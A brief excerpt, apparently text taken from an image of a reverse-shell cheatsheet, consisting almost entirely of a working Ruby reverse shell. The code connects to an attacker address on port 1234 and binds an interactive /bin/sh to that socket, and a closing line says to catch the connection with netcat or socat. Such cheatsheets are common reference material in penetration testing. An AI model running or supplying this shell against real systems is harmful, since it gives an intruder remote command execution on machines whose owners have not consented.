 Ruby
NOTE Adapted from slyth11907 / Cheatsheets /
Cheatsheet_ReverseShells. A simple reverse shell:
require "socket" attacker_ip = "10.0.0.1"
attacker_port = 1234 f =
TCPSocket.open(attacker_ip, attacker_port).to_i
exec sprintf("/bin/sh -i <&%d >&%d 2>&%d", f, f, f)
Catch it with netcat or socat.